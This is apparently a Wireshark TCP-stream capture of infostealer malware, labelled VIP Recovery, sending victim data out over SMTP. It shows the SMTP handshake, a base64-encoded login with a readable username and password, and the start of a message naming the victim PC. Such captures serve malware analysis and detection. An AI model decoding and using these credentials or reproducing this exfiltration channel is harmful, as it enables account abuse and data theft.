 Wireshark · Follow TCP Stream (tcp.stream eq 3) · 2025-01-31-VIP-Recovery-data-exfil-over-SMTP.pcap
220 us2.outbound.mailhostbox.com ESMTP Postfix
EHLO DESKTOP-WE9H2FM
250-us2.outbound.mailhostbox.com
250-PIPELINING
250-SIZE 41648128
250-VRFY
250-ETRN
250-STARTTLS
250-AUTH PLAIN LOGIN
250-AUTH=PLAIN LOGIN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 CHUNKING
AUTH login ZGlyZWN0b3JAaWdha3Vpbi5jb20=
334 UGFzc3dvcmQ6
R2xvYmFsNzg2QA==
235 2.7.0 Authentication successful
MAIL FROM:<director@igakuin.com>
250 2.1.0 Ok
RCPT TO:<director@igakuin.com>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
MIME-Version: 1.0
From: director@igakuin.com
To: director@igakuin.com
Date: 31 Jan 2025 20:23:19 +0000
Subject:  Pc Name: david.miller | / VIP Recovery \
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable